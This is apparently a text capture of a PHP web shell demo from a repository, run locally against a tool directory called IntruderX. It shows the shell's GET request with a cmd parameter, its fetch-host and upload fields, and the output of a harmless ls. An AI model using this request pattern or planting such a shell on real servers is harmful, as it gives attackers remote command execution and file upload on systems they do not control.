 http://localhost:3000/webshellGET.php?fetch_host=192.168.1.151&fetch_port=80&fetch_path=&cwd=%2FUsers%2Fgiardi%2Fdesktop%2Ftools%2FIntruderX&upload=&cmd=ls
#
Fetch: host: 192.168.1.151 port: 80 path:
CWD: /Users/giardi/desktop/tools/IntruderX Upload: Scegli file Nessun file selezionato
Cmd: ls
Clear cmd
Execute
ls
.DS_Store
.git
IntruderX.py
lists
outputs
requirements.txt